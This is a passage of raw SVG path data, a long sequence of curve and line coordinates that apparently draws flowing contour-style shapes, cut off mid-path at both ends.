529.95 1438.7 554.431 1441.6 579.125 C 1443.28 592.413 1445.28 605.882 1447.22 618.913 C 1448.26 625.965 1449.31 633.021 1450.31 640.095 L 1450.46 641.172 C 1451.11 645.148 1451.54 649.158 1451.74 653.184 C 1452.19 668.171 1449.17 674.106 1431.23 677.443 C 1413.89 680.681 1395.94 682.499 1378.61 684.258 C 1371.11 685.019 1363.36 685.816 1355.75 686.695 L 1346.77 687.757 C 1333.11 689.355 1319.45 690.967 1305.81 692.59 C 1277.42 695.739 1250.03 705.135 1225.53 720.129 C 1207.79 731.18 1197.41 745.907 1194.68 763.892 L 1194.3 766.31 C 1192.91 775.284 1191.6 783.775 1193.23 792.907 C 1194.15 798.125 1194.71 803.538 1195.24 808.756 C 1195.75 813.67 1196.26 818.747 1197.1 823.701 C 1201.74 851.24 1209.78 877.316 1219.02 906.111 C 1225.42 926.074 1224.05 944.079 1214.81 961.123 C 1213.62 963.321 1212.4 965.519 1211.21 967.717 C 1204.32 980.328 1197.2 993.375 1191.44 1006.79 C 1184.81 1022.27 1173.72 1032.1 1156.57 1037.74 C 1140.62 1042.97 1123.52 1048.65 1106.63 1054.67 C 1104.54 1055.42 1102.46 1056.14 1100.37 1056.88 C 1089.49 1060.47 1078.82 1064.68 1068.41 1069.51 C 1040.51 1083.14 1031 1109.74 1043.6 1138.94 C 1050.62 1155.24 1061.66 1170.73 1078.31 1187.69 C 1086.14 1195.83 1095.93 1201.71 1106.69 1204.74 C 1128.02 1210.68 1145.08 1205.2 1156.04 1188.91 C 1158.87 1184.46 1161.35 1179.77 1163.44 1174.91 C 1164.67 1172.25 1165.93 1169.51 1167.3 1166.91 C 1168.43 1164.73 1169.54 1162.52 1170.66 1160.32 C 1173.78 1153.77 1177.34 1147.45 1181.33 1141.41 C 1185.71 1135.08 1192.01 1131.4 1197.7 1131.82 C 1202.81 1132.18 1207.18 1135.66 1210.35 1141.89 C 1210.81 1142.77 1211.35 1143.6 1211.95 1144.39 C 1212.43 1145.01 1212.87 1145.67 1213.26 1146.35 C 1221.09 1160.48 1229.82 1175.19 1242.93 1186.22 C 1260.27 1200.78 1276 1207.3 1293.93 1207.3 L 1294.17 1207.29 Z M 2446.21 1194.54 C 2465.39 1191.49 2477.37 1179.24 2482.81 1157.05 C 2485.7 1144.43 2486.38 1131.39 2484.8 1118.53 C 2483.3 1104.16 2479.66 1096.21 2463.88 1092.73 C 2463.22 1092.59 2462.58 1092.41 2461.93 1092.25 L 2460.97 1092.01 L 2460.5 1093.95 L 2461.44 1094.19 C 2462.1 1094.37 2462.77 1094.53 2463.45 1094.69 L 2463.45 1094.71 C 2476.7 1097.63 2481.24 1103.24 2482.85 1118.77 C 2484.39 1131.4 2483.73 1144.21 2480.89 1156.6 C 2475.65 1177.9 2464.2 1189.67 2445.88 1192.59 C 2432.63 1194.68 2419.6 1190.97 2404.82 1180.88 C 2394.67 1173.94 2385.61 1164.29 2376.31 1150.48 L 2374.84 1148.29 C 2371.91 1143.41 2368.35 1138.95 2364.26 1135.04 C 2358.85 1130.73 2352.89 1127.18 2346.55 1124.51 C 2343.71 1123.26 2340.8 1122.19 2337.84 1121.31 C 2331.89 1119.41 2326.29 1117.61 2321.79 1112.98 C 2320.55 1111.71 2316.7 1107.32 2318.7 1104 C 2320.5 1100.98 2324.65 1097.59 2327.92 1097.35 C 2332.51 1097.01 2337.44 1098.65 2342.2 1100.23 L 2343.61 1100.68 C 2345.66 1101.54 2347.54 1102.77 2349.17 1104.3 C 2349.68 1104.72 2350.19 1105.14 2350.7 1105.54 C 2360.23 1113.01 2370.62 1114.77 2382.48 1110.92 C 2393.54 1107.18 2404.78 1104.03 2416.16 1101.46 C 2426.29 1099.33 2436.74 1097.69 2446.84 1096.11 C 2451.26 1095.43 2455.7 1094.73 2460.13 1093.99 L 2459.81 1092.01 C 2455.39 1092.75 2450.97 1093.43 2446.54 1094.13 C 2436.43 1095.71 2425.96 1097.35 2415.76 1099.51 C 2404.32 1102.08 2393.01 1105.25 2381.89 1109.02 C 2370.69 1112.65 2360.89 1111.02 2351.91 1103.96 C 2351.4 1103.58 2350.91 1103.18 2350.42 1102.76 C 2348.62 1101.06 2346.52 1099.71 2344.24 1098.79 L 2342.82 1098.33 C 2337.89 1096.69 2332.79 1094.97 2327.8 1095.35 C 2323.77 1095.65 2319.17 1099.44 2317.05 1102.94 C 2315.17 1106.06 2316.39 1110.24 2320.42 1114.37 C 2325.27 1119.37 2331.36 1121.31 2337.27 1123.21 C 2340.15 1124.07 2342.98 1125.11 2345.74 1126.32 C 2351.92 1128.92 2357.73 1132.36 2363 1136.55 C 2366.95 1140.35 2370.4 1144.67 2373.24 1149.4 L 2374.7 1151.6 C 2384.13 1165.61 2393.37 1175.44 2403.74 1182.53 C 2416.21 1191.05 2427.52 1195.14 2438.77 1195.14 C 2441.27 1195.14 2443.76 1194.94 2446.22 1194.54 L 2446.21 1194.54 Z M 1852.2 1177.26 C 1887.64 1169.97 1916.78 1152.22 1938.84 1124.5 C 1951.54 1108.54 1964.98 1092.69 1977.98 1077.36 L 1982.83 1071.63 C 1994.14 1058.28 2004.22 1046.77 2013.67 1036.44 L 2017.23 1032.52 C 2024.33 1024.33 2031.97 1016.64 2040.09 1009.5 C 2053.87 997.951 2070.67 991.057 2086.94 984.383 C 2089.79 983.206 2092.65 982.045 2095.49 980.848 C 2113 973.474 2131.45 964.899 2147.93 952.21 C 2161 942.121 2175.16 931.708 2191.57 924.794 C 2219.62 912.982 2245.6 911.844 2271.01 921.336 C 2277.54 923.774 2284.27 926.072 2290.77 928.289 C 2295.45 929.887 2300.11 931.486 2304.76 933.144 C 2321.61 939.181 2337.62 939.859 2352.32 935.183 C 2386.27 924.374 2399.18 902.91 2391.79 869.578 C 2387.29 849.238 2381.94 828.755 2376.76 808.93 C 2375.19 802.935 2373.63 796.94 2372.08 790.945 C 2371.26 787.768 2370.4 784.612 2369.54 781.453 C 2365.88 768.106 2362.1 754.298 2362.26 739.79 C 2362.37 728.14 2373.08 710.553 2386.15 706.239 C 2395.01 703.241 2404.39 702.158 2413.68 703.06 C 2430.78 704.599 2447.1 711.05 2460.75 721.666 C 2476.36 733.774 2483.29 750.901 2480.79 771.202 C 2479.16 782.389 2476.87 793.466 2473.94 804.374 C 2473.1 807.733 2472.27 811.091 2471.47 814.447 C 2467.48 831.273 2468.03 846.12 2473.15 859.789 C 2485.35 892.361 2508.99 913.403 2543.39 922.314 C 2561.28 926.95 2579.71 928.388 2597.54 929.769 C 2602.08 930.131 2606.62 930.489 2611.16 930.888 C 2624.52 932.087 2630.44 938.402 2630.94 952.028 L 2630.94 952.608 C 2631.15 966.2 2632.17 979.767 2633.99 993.233 C 2636.36 1008.67 2639.8 1023.92 2644.29 1038.85 C 2651.31 1061.82 2662.08 1077.22 2678.2 1087.29 C 2691.61 1095.67 2707.4 1100.52 2727.89 1102.54 C 2748.62 1104.6 2769 1109.37 2788.54 1116.75 C 2790.96 1117.76 2793.28 1119.01 2795.47 1120.49 C 2796.54 1121.16 2797.62 1121.84 2798.71 1122.46 L 2799.67 1120.72 C 2798.59 1120.1 2797.56 1119.44 2796.5 1118.78 C 2794.21 1117.24 2791.77 1115.93 2789.22 1114.87 C 2769.52 1107.48 2748.97 1102.67 2728.09 1100.56 C 2707.91 1098.56 2692.39 1093.81 2679.24 1085.6 C 2663.55 1075.78 2653.04 1060.76 2646.17 1038.28 C 2641.7 1023.43 2638.28 1008.28 2635.94 992.934 C 2634.13 979.546 2633.11 966.06 2632.88 952.548 L 2632.88 951.968 C 2632.37 937.301 2625.72 930.187 2611.34 928.91 C 2606.8 928.488 2602.24 928.149 2597.7 927.789 C 2579.95 926.412 2561.61 924.991 2543.88 920.395 C 2509.65 911.521 2487.11 891.478 2475 859.085 C 2470.01 845.797 2469.48 831.347 2473.37 814.923 C 2474.16 811.566 2475 808.208 2475.82 804.871 C 2478.78 793.888 2481.08 782.731 2482.71 771.462 C 2485.31 750.417 2478.11 732.654 2461.91 720.085 C 2447.97 709.245 2431.3 702.656 2413.85 701.081 C 2404.29 700.153 2394.64 701.269 2385.53 704.358 C 2371.71 708.915 2360.42 727.479 2360.28 739.79 C 2360.11 754.578 2363.92 768.526 2367.62 782.015 C 2368.48 785.152 2369.35 788.309 2370.17 791.467 C 2371.71 797.462 2373.27 803.456 2374.84 809.451 C 2380.01 829.255 2385.35 849.717 2389.85 870.02 C 2397.07 902.592 2384.96 922.693 2351.71 933.264 C 2337.43 937.8 2321.83 937.123 2305.37 931.248 C 2300.71 929.587 2296.02 927.989 2291.34 926.392 C 2284.86 924.194 2278.15 921.894 2271.64 919.456 C 2245.74 909.784 2219.31 910.923 2190.77 922.935 C 2174.14 929.929 2159.87 940.438 2146.7 950.59 C 2130.4 963.159 2112.07 971.672 2094.69 978.986 C 2091.85 980.184 2089.01 981.346 2086.16 982.523 C 2069.76 989.259 2052.81 996.211 2038.8 1007.96 C 2030.61 1015.16 2022.91 1022.92 2015.74 1031.18 L 2012.18 1035.1 C 2002.73 1045.45 1992.61 1056.98 1981.3 1070.35 L 1976.45 1076.06 C 1963.46 1091.41 1950.01 1107.25 1937.27 1123.26 C 1915.51 1150.6 1886.74 1168.12 1851.77 1175.32 C 1835.94 1178.58 1821.17 1173.12 1810.17 1159.93 C 1799.01 1146.58 1791.48 1130.79 1784.2 1115.53 C 1781.6 1110.07 1778.91 1104.46 1776.1 1099 C 1768.83 1085.32 1759.8 1072.7 1749.25 1061.47 C 1746.72 1058.69 1744.08 1055.94 1741.52 1053.28 C 1734.84 1046.74 1728.75 1039.61 1723.32 1031.96 C 1718.51 1024.27 1715.79 1015.42 1715.45 1006.3 C 1715.13 1000.18 1716.44 994.095 1719.26 988.686 C 1722.07 983.278 1726.28 978.755 1731.42 975.606 C 1749.48 963.876 1766.82 958.901 1784.41 960.359 C 1792.23 961.132 1799.52 964.707 1805 970.449 C 1808.86 974.266 1812.52 978.442 1816.06 982.479 C 1818.93 985.736 1821.89 989.111 1824.96 992.31 C 1826.19 993.587 1827.41 994.886 1828.62 996.187 C 1833.3 1001.6 1838.56 1006.44 1844.32 1010.63 C 1858.91 1020.36 1875.96 1017.31 1885.74 1003.16 C 1891.22 994.912 1896.17 986.307 1900.56 977.403 C 1907.45 964.114 1915.92 950.983 1931.03 945.05 C 1937.61 942.672 1944.36 940.82 1951.22 939.513 C 1953 939.113 1954.76 938.734 1956.53 938.336 C 1974.39 934.238 1986.86 924.448 1994.65 908.399 C 2001.4 894.533 2008.35 880.183 2018.7 868.214 C 2032.61 852.087 2051.12 841.656 2076.92 835.361 C 2089.92 832.309 2102.7 828.357 2115.17 823.531 C 2132.98 816.479 2147.21 803.029 2157.46 783.527 C 2167.95 763.584 2177.29 743.961 2188.41 720.399 C 2203.22 688.966 2227.23 669.162 2259.75 661.569 C 2286.54 655.316 2303.59 639.709 2311.89 613.869 C 2318.93 591.868 2331.26 573.362 2345.45 553.161 C 2351.75 544.19 2357.91 534.938 2363.86 525.964 L 2366.78 521.588 C 2377.23 505.881 2392.04 494.63 2407.58 483.56 C 2426.94 469.637 2444.34 453.078 2459.3 434.342 C 2470.01 421.053 2474.33 405.866 2477.15 392.777 C 2477.96 389.534 2479.15 386.407 2480.71 383.465 C 2481.47 381.913 2482.55 380.554 2483.88 379.485 C 2485.22 378.417 2486.77 377.667 2488.42 377.29 C 2490 376.933 2491.63 376.939 2493.2 377.309 C 2494.77 377.679 2496.24 378.403 2497.5 379.428 C 2504.47 385.242 2509.27 393.329 2511.08 402.329 C 2517.29 429.206 2534.57 447.209 2563.88 457.422 C 2572.1 460.26 2580.48 463.617 2589.5 467.673 C 2598.92 471.63 2606.97 478.382 2612.59 487.057 C 2626.52 509.338 2644.19 525.107 2666.56 535.278 C 2670.06 536.972 2673.17 539.38 2675.72 542.352 C 2681.02 548.405 2680.75 556.08 2675 562.892 C 2663.26 576.486 2654.93 592.787 2650.73 610.394 C 2646.42 630.027 2645.58 650.288 2648.25 670.223 C 2648.97 676.298 2649.97 682.433 2650.93 688.368 C 2653.25 702.714 2655.66 717.543 2654.27 732.411 C 2654.11 734.029 2653.96 735.668 2653.82 737.307 C 2653.2 744.381 2652.55 751.694 2651.24 758.728 C 2650.11 764.15 2650.38 769.778 2652.02 775.063 C 2653.65 780.348 2656.6 785.11 2660.57 788.885 C 2668.42 796.822 2676.78 804.219 2685.58 811.026 C 2704.27 825.576 2718.62 844.298 2731.71 862.223 C 2745.58 881.206 2762.35 890.758 2783 891.398 C 2786.84 891.518 2790.75 891.917 2794.53 892.297 C 2796.31 892.475 2798.07 892.655 2799.85 892.817 L 2799.93 891.817 L 2799.93 890.818 C 2798.19 890.678 2796.46 890.499 2794.72 890.319 C 2790.93 889.919 2786.97 889.519 2783.08 889.4 C 2763.06 888.76 2746.78 879.488 2733.29 861.024 C 2720.12 842.979 2705.68 824.135 2686.79 809.427 L 2686.78 809.427 C 2678.03 802.687 2669.74 795.35 2661.96 787.468 C 2658.22 783.915 2655.45 779.434 2653.91 774.461 C 2652.37 769.489 2652.12 764.194 2653.18 759.092 C 2654.51 751.958 2655.15 744.584 2655.78 737.47 C 2655.91 735.832 2656.05 734.191 2656.21 732.573 C 2657.62 717.445 2655.19 702.48 2652.84 688.01 C 2651.88 682.095 2650.88 675.981 2650.18 669.966 C 2647.53 650.265 2648.36 630.239 2652.63 610.836 C 2656.76 593.542 2664.94 577.531 2676.46 564.175 C 2682.82 556.662 2683.1 547.769 2677.17 540.995 C 2674.43 537.814 2671.09 535.243 2667.34 533.443 C 2645.33 523.452 2627.97 507.925 2614.23 485.984 C 2608.4 476.979 2600.05 469.969 2590.28 465.859 C 2581.2 461.802 2572.76 458.425 2564.51 455.55 C 2535.87 445.576 2519.03 428.031 2512.98 401.873 C 2511.07 392.431 2506.03 383.949 2498.71 377.855 C 2497.22 376.642 2495.49 375.786 2493.63 375.35 C 2491.77 374.914 2489.85 374.91 2487.99 375.338 C 2486.05 375.774 2484.23 376.65 2482.66 377.902 C 2481.1 379.155 2479.83 380.75 2478.95 382.571 C 2477.33 385.665 2476.08 388.946 2475.23 392.343 C 2472.45 405.212 2468.22 420.1 2457.79 433.069 C 2442.95 451.675 2425.68 468.114 2406.46 481.927 C 2390.77 493.118 2375.82 504.486 2365.17 520.474 L 2362.26 524.851 C 2356.29 533.803 2350.14 543.075 2343.86 552.008 C 2329.57 572.329 2317.17 590.975 2310.02 613.256 C 2301.96 638.374 2285.38 653.542 2259.32 659.636 C 2226.19 667.37 2201.75 687.533 2186.64 719.566 C 2175.54 743.106 2166.23 762.689 2155.74 782.612 C 2145.7 801.676 2131.83 814.825 2114.47 821.697 C 2102.06 826.476 2089.36 830.402 2076.45 833.447 C 2050.24 839.842 2031.42 850.473 2017.23 866.919 C 2006.72 879.088 1999.69 893.556 1992.9 907.544 C 1985.41 923.009 1973.35 932.441 1956.11 936.398 C 1954.35 936.797 1952.59 937.197 1950.83 937.577 C 1943.87 938.911 1937.02 940.788 1930.34 943.192 C 1914.63 949.347 1905.92 962.835 1898.85 976.486 C 1894.51 985.313 1889.6 993.843 1884.18 1002.02 C 1875.04 1015.21 1859.09 1018.07 1845.41 1008.96 C 1839.79 1004.85 1834.64 1000.1 1830.07 994.808 C 1828.83 993.511 1827.62 992.192 1826.39 990.913 C 1823.33 987.756 1820.4 984.399 1817.54 981.142 C 1813.98 977.085 1810.3 972.887 1806.39 969.012 C 1800.59 962.93 1792.86 959.154 1784.59 958.361 C 1766.54 956.842 1748.83 961.938 1730.38 973.908 C 1724.94 977.242 1720.5 982.025 1717.53 987.742 C 1714.56 993.46 1713.17 999.896 1713.51 1006.36 C 1713.86 1015.85 1716.69 1025.07 1721.71 1033.06 C 1727.21 1040.81 1733.38 1048.04 1740.14 1054.66 C 1742.69 1057.32 1745.33 1060.06 1747.83 1062.81 C 1758.28 1073.91 1767.21 1086.39 1774.39 1099.92 C 1777.21 1105.34 1779.89 1110.95 1782.47 1116.39 C 1789.81 1131.76 1797.4 1147.66 1808.71 1161.21 C 1818.03 1172.36 1829.95 1178.22 1842.94 1178.22 C 1846.06 1178.21 1849.16 1177.89 1852.21 1177.26 L 1852.2 1177.26 Z M 1117.03 1173 C 1120.63 1171.8 1123.95 1169.84 1126.78 1167.27 C 1129.62 1164.7 1131.9 1161.55 1133.49 1158.04 C 1135.96 1152.92 1138.44 1147.49 1140.85 1141.85 C 1142.33 1138.38 1143.88 1134.88 1145.43 1131.4 C 1149.42 1122.37 1153.55 1113.04 1156.86 1103.57 C 1161.92 1088.98 1160.75 1081.89 1152.16 1075.47 C 1149.81 1073.98 1147.21 1072.96 1144.49 1072.47 C 1143.31 1072.17 1142.1 1071.87 1140.98 1071.5 L 1140.38 1073.39 C 1141.57 1073.77 1142.8 1074.09 1144.02 1074.39 C 1146.49 1074.82 1148.86 1075.73 1151 1077.07 L 1151.02 1077.07 C 1158.81 1082.9 1159.79 1089.16 1155.02 1102.87 C 1151.75 1112.28 1147.64 1121.57 1143.64 1130.56 C 1142.1 1134.06 1140.55 1137.56 1139.05 1141.05 C 1136.66 1146.65 1134.19 1152.06 1131.73 1157.16 C 1130.26 1160.43 1128.14 1163.35 1125.51 1165.75 C 1122.89 1168.14 1119.81 1169.96 1116.46 1171.09 C 1110.22 1172.98 1103.31 1171.81 1096.48 1167.67 C 1079.06 1157.12 1068.16 1141.63 1064.92 1122.87 C 1062.19 1107.08 1071.77 1097.15 1080.28 1091.6 C 1099.77 1078.87 1121.45 1075.27 1140.08 1073.43 L 1139.89 1071.44 C 1121.02 1073.29 1099.07 1076.95 1079.22 1089.9 C 1066.48 1098.21 1060.73 1110.04 1063 1123.21 C 1066.32 1142.57 1077.56 1158.54 1095.48 1169.39 C 1099.98 1172.27 1105.16 1173.85 1110.47 1173.97 C 1112.69 1173.97 1114.9 1173.65 1117.03 1173 L 1117.03 1173 Z M 1569.52 1172.87 C 1591.69 1169.83 1612.16 1158.12 1628.74 1139.04 C 1637.54 1128.9 1641.67 1117.43 1640.71 1105.9 C 1639.75 1094.45 1633.69 1083.6 1623.63 1075.39 C 1612.98 1066.72 1599.83 1064.76 1587.09 1062.88 L 1585.74 1062.68 C 1570.6 1060.42 1559.3 1055.19 1550.16 1046.17 C 1539.62 1035.74 1528.7 1024.99 1512.3 1022.99 L 1512.36 1023.06 L 1512.12 1025.03 C 1527.86 1026.93 1538.54 1037.46 1548.85 1047.65 C 1558.31 1056.97 1569.95 1062.38 1585.5 1064.7 L 1586.85 1064.9 C 1599.32 1066.74 1612.22 1068.64 1622.43 1076.99 C 1632.06 1084.86 1637.87 1095.21 1638.79 1106.11 C 1639.71 1117.08 1635.74 1128.03 1627.3 1137.74 C 1611.06 1156.46 1591 1167.93 1569.3 1170.91 C 1537.32 1175.29 1512.71 1165.68 1496.15 1142.35 C 1493.59 1138.74 1490.89 1135.12 1488.26 1131.6 C 1481.28 1122.7 1474.97 1113.27 1469.38 1103.39 C 1460.13 1085.94 1460.03 1067.8 1469.07 1050.95 C 1478.03 1034.26 1492.32 1025.53 1511.51 1025.01 L 1511.46 1023.02 C 1491.49 1023.57 1476.66 1032.65 1467.35 1049.99 C 1457.95 1067.48 1458.05 1086.26 1467.64 1104.35 C 1473.26 1114.32 1479.63 1123.84 1486.68 1132.82 C 1489.28 1136.32 1491.96 1139.93 1494.53 1143.53 C 1508.87 1163.73 1529.07 1173.93 1554.7 1173.93 C 1559.66 1173.91 1564.61 1173.55 1569.52 1172.86 L 1569.52 1172.87 Z M 1300.86 1171.49 C 1316.63 1168.83 1327.08 1159.28 1330.29 1144.63 C 1332 1136.9 1333.7 1128.58 1334.68 1120.31 C 1336.22 1107.1 1339.24 1093.41 1350.51 1082.65 C 1355.17 1077.96 1359.5 1072.93 1363.46 1067.62 C 1364.32 1066.5 1365.2 1065.38 1366.09 1064.28 C 1378.81 1048.23 1384.83 1028.35 1384.5 1003.45 C 1384.27 986.068 1388.45 969.22 1397.26 951.896 C 1408.11 929.979 1422.84 910.303 1440.7 893.866 C 1450.22 885.076 1457.31 873.884 1461.25 861.413 C 1464.58 851.402 1465.32 841.088 1466.05 831.119 C 1466.25 828.361 1466.44 825.624 1466.69 822.886 C 1466.95 818.251 1466.78 813.6 1466.18 808.998 C 1465.87 805.8 1465.52 802.503 1465.52 799.304 C 1465.4 779.621 1461.89 760.112 1455.15 741.673 C 1446.4 717.613 1431 704.424 1408.06 701.347 C 1404.72 700.907 1401.33 700.17 1398.06 699.451 L 1398.08 699.471 C 1396.56 699.131 1395.01 698.791 1393.47 698.491 L 1393.09 700.452 C 1394.64 700.772 1396.17 701.091 1397.69 701.429 C 1401 702.148 1404.43 702.89 1407.85 703.347 C 1430 706.305 1444.88 719.074 1453.35 742.374 C 1460.02 760.597 1463.49 779.875 1463.61 799.326 C 1463.66 802.632 1463.88 805.933 1464.27 809.216 C 1464.87 813.684 1465.04 818.202 1464.78 822.704 C 1464.55 825.462 1464.33 828.22 1464.13 830.979 C 1463.41 840.831 1462.69 851 1459.44 860.774 C 1455.6 872.909 1448.71 883.803 1439.46 892.365 C 1421.42 908.964 1406.54 928.829 1395.58 950.955 C 1386.99 967.055 1382.52 985.115 1382.61 1003.45 C 1382.92 1027.87 1377.03 1047.33 1364.62 1063 C 1363.75 1064.12 1362.87 1065.24 1361.98 1066.36 C 1358.07 1071.6 1353.8 1076.54 1349.2 1081.16 C 1337.46 1092.36 1334.37 1106.46 1332.77 1120.05 C 1331.81 1128.24 1330.1 1136.5 1328.42 1144.19 C 1324.55 1161.88 1311.14 1167.71 1300.57 1169.51 C 1288.01 1171.63 1276.42 1166.97 1266.11 1155.62 C 1262.07 1151.23 1258.96 1146.05 1256.95 1140.38 C 1254.95 1134.72 1254.09 1128.7 1254.45 1122.69 C 1254.78 1116.88 1256.24 1111.2 1258.76 1105.98 C 1261.28 1100.76 1264.79 1096.12 1269.11 1092.31 C 1273.33 1088.66 1277.89 1084.56 1283.08 1079.82 C 1290.2 1073.31 1293.72 1066.19 1293.31 1059.26 C 1292.9 1052.33 1288.64 1045.91 1280.67 1040.26 C 1274.51 1036.06 1268.12 1032.23 1261.53 1028.79 C 1256.97 1026.29 1252.24 1023.69 1247.78 1020.89 C 1232.69 1011.42 1228.36 997.314 1235.6 981.106 C 1236.45 979.247 1237.21 977.329 1237.97 975.431 C 1239.07 972.713 1240.2 969.877 1241.53 967.237 C 1250.26 949.95 1250.71 931.148 1242.92 911.343 C 1240.28 904.649 1237.37 897.954 1234.55 891.48 C 1230.38 881.928 1226.09 872.058 1222.65 862.087 C 1212.98 834.048 1204.53 806.434 1207.15 776.677 C 1208.62 760.073 1216.6 746.842 1231.59 736.233 C 1251.96 721.715 1275.13 711.828 1299.56 707.238 C 1313.59 704.685 1327.77 702.97 1342 702.102 C 1353.73 701.323 1365.7 701.083 1377.27 700.845 C 1382.37 700.724 1387.5 700.624 1392.61 700.484 L 1392.55 698.485 C 1387.44 698.647 1382.34 698.747 1377.23 698.847 C 1365.62 699.087 1353.62 699.327 1341.86 700.124 C 1327.55 701.014 1313.3 702.743 1299.18 705.302 C 1274.49 709.947 1251.05 719.943 1230.46 734.617 C 1215.17 745.446 1206.68 759.534 1205.17 776.521 C 1202.51 806.676 1211.03 834.532 1220.77 862.766 C 1224.23 872.818 1228.56 882.709 1232.73 892.303 C 1235.53 898.776 1238.44 905.45 1241.06 912.106 C 1248.74 931.61 1248.32 949.355 1239.75 966.34 C 1238.38 969.056 1237.25 971.916 1236.13 974.693 C 1235.39 976.574 1234.62 978.45 1233.8 980.288 C 1226.09 997.514 1230.69 1012.54 1246.72 1022.59 C 1251.22 1025.41 1255.97 1028.03 1260.58 1030.55 C 1267.1 1033.97 1273.43 1037.76 1279.54 1041.9 C 1286.99 1047.19 1290.97 1053.07 1291.36 1059.38 C 1291.75 1065.7 1288.42 1072.25 1281.77 1078.33 C 1276.6 1083.06 1272.04 1087.14 1267.84 1090.8 C 1263.32 1094.77 1259.64 1099.64 1257 1105.1 C 1254.36 1110.56 1252.83 1116.51 1252.49 1122.59 C 1252.12 1128.87 1253.01 1135.16 1255.11 1141.07 C 1257.2 1146.99 1260.45 1152.41 1264.66 1157 C 1273.74 1166.99 1283.82 1172.03 1294.68 1172.03 C 1296.75 1172.02 1298.82 1171.84 1300.86 1171.48 L 1300.86 1171.49 Z M -10.8751 1164.55 C -5.97889 1161.82 -1.47458 1158.41 2.51053 1154.42 C 18.8911 1135.86 30.7695 1113.63 37.1874 1089.52 C 39.5357 1081.18 38.7723 1074.05 34.9954 1068.89 C 30.786 1063.18 23.1951 1060.12 12.9975 1060.04 L 12.6846 1060.04 C 5.52314 1060.35 -1.58081 1061.49 -8.48958 1063.44 C -11.6011 1064.18 -14.8107 1064.95 -17.9613 1065.55 L -17.9613 1065.97 L -17.6694 1067.53 C -14.4581 1066.91 -11.1902 1066.13 -8.03952 1065.37 C -1.27877 1063.46 5.67363 1062.34 12.6827 1062.04 L 12.976 1062.04 C 22.5259 1062.12 29.5903 1064.89 33.4063 1070.09 C 36.7918 1074.73 37.4556 1081.24 35.2854 1088.98 C 28.944 1112.78 17.2133 1134.73 1.03901 1153.06 C -2.81829 1156.92 -7.17855 1160.21 -11.918 1162.85 L -11.8965 1162.85 C -13.9141 1164.11 -15.9671 1165.41 -17.9436 1166.77 L -17.9436 1167.73 L -17.2781 1168.71 C -15.2116 1167.25 -13.0001 1165.89 -10.865 1164.55 L -10.8751 1164.55 Z M 1867.1 1148.23 C 1887.49 1138.75 1904.65 1122.77 1919.56 1099.37 L 1920.95 1097.19 C 1930.27 1082.52 1939.07 1068.68 1953.1 1058.48 C 1960.09 1053.27 1966.75 1047.62 1973.05 1041.56 C 1990.98 1024.98 2004.66 1004.18 2012.92 980.968 C 2014 977.348 2016.12 974.145 2019.01 971.778 C 2021.9 969.411 2025.43 967.989 2029.12 967.699 C 2031.16 967.419 2033.21 967.142 2035.27 966.86 C 2040 966.218 2044.89 965.561 2049.69 964.722 C 2064.85 962.104 2084.38 957.386 2100.84 944.059 C 2109.61 936.965 2115.35 927.571 2120.88 918.501 C 2122.31 916.143 2123.76 913.783 2125.25 911.467 C 2133.68 898.356 2144.11 892.361 2158.18 892.683 C 2171.86 892.963 2185.76 892.925 2199.2 892.883 C 2209.34 892.843 2219.83 892.825 2230.14 892.925 C 2236.47 892.831 2242.79 893.584 2248.93 895.163 C 2258.71 898.04 2268.55 901.277 2278.09 904.415 C 2285.62 906.891 2293.41 909.451 2301.12 911.828 C 2316.99 916.724 2331.35 916.746 2345.03 911.928 C 2355.78 908.152 2367.3 895.183 2367.22 880.835 C 2366.88 868.592 2365.72 856.388 2363.76 844.306 C 2362.84 837.711 2361.88 830.917 2361.21 824.185 C 2359.48 804.738 2354.38 785.759 2346.15 768.132 C 2333.82 742.254 2330.14 715.035 2334.91 684.983 C 2335.37 683.157 2336.2 681.448 2337.34 679.968 C 2338.48 678.488 2339.92 677.269 2341.55 676.39 C 2355.38 670.171 2370.81 668.686 2385.54 672.156 C 2401.5 676.075 2417.17 681.143 2432.43 687.321 C 2457.3 696.833 2481.12 707.064 2498.94 727.267 C 2509.18 738.879 2512.74 751.906 2509.51 766.014 C 2507.99 772.159 2506.13 778.21 2503.93 784.139 C 2502.4 788.515 2500.82 793.051 2499.53 797.607 L 2498.67 800.665 C 2495.99 809.047 2494.1 817.672 2493.03 826.423 C 2491.19 847.063 2499.94 864.609 2519 878.559 C 2527.44 884.794 2537.82 887.659 2548.18 886.612 C 2560.1 884.976 2571.43 880.311 2581.13 873.045 C 2588.64 867.633 2596.95 863.503 2605.75 860.816 C 2611.22 859.457 2616.82 858.68 2622.45 858.498 C 2626.05 858.258 2629.78 857.998 2633.4 857.441 C 2634.4 857.279 2635.5 857.179 2636.62 857.079 C 2641.7 856.621 2648.02 856.04 2649.27 849.345 C 2650.57 842.489 2644.79 839.014 2639.69 835.937 L 2638.24 835.058 C 2628.39 828.983 2617.32 827.744 2606.6 826.545 L 2605.46 826.425 L 2605.46 826.405 C 2596.07 825.344 2586.28 818.432 2579.28 807.881 C 2571.58 796.29 2568.83 782.484 2571.94 770.952 C 2575.58 757.423 2584.79 746.533 2598.59 739.439 C 2623.47 726.65 2634.42 707.386 2633.07 678.81 C 2632.1 658.108 2632.37 636.988 2632.64 616.543 C 2632.72 610.39 2632.82 604.253 2632.86 598.121 C 2632.99 580.975 2627.44 565.348 2615.85 550.381 C 2607.55 539.65 2599.65 529.079 2594.11 517.489 C 2585.64 498.75 2570.31 484.15 2551.41 476.822 C 2539.08 471.868 2526.44 467.07 2514.23 462.434 C 2508.77 460.373 2503.29 458.297 2497.83 456.197 L 2497.15 458.077 C 2502.63 460.174 2508.09 462.254 2513.57 464.33 C 2525.78 468.966 2538.4 473.742 2550.71 478.698 C 2569.14 485.86 2584.1 500.105 2592.37 518.384 C 2598.01 530.134 2605.99 540.827 2614.35 551.636 C 2625.64 566.244 2631.08 581.451 2630.94 598.119 C 2630.88 604.247 2630.81 610.381 2630.73 616.521 C 2630.45 637.004 2630.18 658.166 2631.16 678.93 C 2632.47 706.627 2621.84 725.291 2597.75 737.68 C 2583.45 745.054 2573.88 756.382 2570.1 770.452 C 2566.8 782.742 2569.58 796.79 2577.72 809.042 C 2585.05 820.07 2595.37 827.326 2605.31 828.445 L 2606.45 828.565 C 2616.93 829.744 2627.82 830.963 2637.28 836.798 L 2638.75 837.677 C 2643.74 840.675 2648.46 843.51 2647.42 848.986 C 2646.45 854.181 2641.61 854.623 2636.5 855.103 C 2635.35 855.223 2634.23 855.322 2633.18 855.482 C 2629.64 856.022 2625.94 856.282 2622.37 856.521 C 2616.61 856.718 2610.88 857.521 2605.27 858.919 C 2596.27 861.657 2587.76 865.876 